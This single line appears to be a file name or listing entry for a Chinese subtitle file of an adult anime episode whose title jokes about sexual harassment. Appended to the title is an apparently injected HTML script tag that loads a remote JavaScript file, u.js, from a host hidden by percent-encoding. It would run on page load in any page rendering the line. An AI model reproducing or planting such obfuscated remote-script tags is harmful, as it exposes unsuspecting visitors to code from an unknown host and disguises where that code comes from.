 [魔人]うさみみボウケンタン～セクハラしながら世界を救え～ 第二話 可愛いあの娘は新たな刺客！ 無人島のセクハラ暮らし.chs<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>